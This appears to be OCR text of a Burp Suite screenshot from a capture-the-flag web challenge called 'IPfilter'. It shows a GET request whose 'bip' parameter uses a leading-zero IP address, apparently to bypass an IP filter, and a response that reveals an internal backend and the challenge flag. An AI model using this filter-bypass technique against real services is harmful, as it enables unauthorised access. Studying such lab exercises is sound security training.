 Request
Pretty Raw Hex \n
1 GET /?fetch_backend&debug_filter&bip=192.168.112.03
HTTP/1.1
2 Host: 52.59.124.14:10019
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=b07b2693c694861830c3da871e3133ea
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Aug 2023 11:40:12 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 434
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="utf-8">
14 <meta name="viewport" content="
width=device-width, initial-scale=1">
15 <title>
IPfilter
</title>
16 </head>
17 <body>
18 <h1>
IPfilter
</h1>
19 <pre>
IP: 192.168.112.03<br>
Frontend: 192.168.112.2<br>
Backend: 192.168.112.3<br>
Subnet:192.168.112.0<br>
Broadcast:192.168.112.255<br>
</pre>
ENO{Another_Fl4G_something_IP_STuff!} <p>
With <3 from @gehaxelt</p>
20 </body>
21 <!-- view source: ?src -->
22 </html>
23
Search...
0 matches
INSPECTOR
Done
651 bytes | 204 millis